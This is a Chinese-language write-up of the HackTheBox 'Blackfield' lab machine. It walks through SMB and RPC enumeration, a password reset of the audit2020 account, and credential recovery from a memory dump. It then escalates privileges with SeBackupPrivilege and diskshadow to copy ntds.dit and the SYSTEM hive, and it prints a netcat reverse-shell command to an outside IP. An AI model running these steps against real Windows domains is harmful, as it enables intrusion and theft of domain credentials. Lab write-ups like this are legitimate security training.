HackTheBox - Blackfield

| 53 | open | domain? | |

| 88 | open | kerberos-sec | |

| 135 | open | msrpc | 主要信息来源 |

| 389 | open | ldap | |

| 445 | open | microsoft-ds? | 主要信息来源 |

| 593 | open | ncacn_http | |

| 3268 | open | ldap |

通过smbclient 检查,有共享

这个域里一共有314个用户,实际上这台服务器的用户远没有那么多。

通过制作一个用户名列表

当前获取到了support 用户的hash

解密后,密码就是白色区域那部分

然后用rpcclient链接以这个用户,枚举系统用户名。

这里有个漏洞,试过了所有的系统用户,只有这个可以重置这个用户的密码。 audit2020

然后这个时候有了 forensic文件夹的访问权限了,1个多G。



当我搜索了一堆关键字,我看到这个美女的头像。注意到了 mimikatz 这个工具。

开始我还以为是专门搜索DMP文件的密码的。后来实在搞不定,看了下别人的做法。

然后一路顺风,获取到第三个用户。svc_bakcup。

顺利用evil登录

提权:

由于在前期寻找立足点中,花了5天时间,论坛上看了大量别人的提示,所以,提权部分基本没怎么耗时间。

【文件可以在这里下载:点击我】

import-module ./SeBackupPrivilegeCmdLets.dll

import-module ./SeBackupPrivilegeUtils.dll

script2.txt

set context persistent nowriters add volume c: alias someAlias create expose %someAlias% j: exec c:\temp\backup.cmd delete shadows volume %someAlias% reset

backup.cmd

c:\temp\nc.exe 10.10.14.231 9999 -e cmd.exe其实backup.cmd并没有用。

diskshadow.exe /s c:\temp\script2.txt

//这里很重要,这里拷贝的是J盘里的文件。

Copy-FileSebackupPrivilege j:\windows\NTDS\ntds.dit c:\temp\ntds.dit

reg save HKLM\SYSTEM c:\temp\system

然后运行下面的导出就OK了。

花了太多时间在这台机器上,其实分并不高,只有40分并不难。

关键还是思路问题,思路问题,思路问题。

评论

发表评论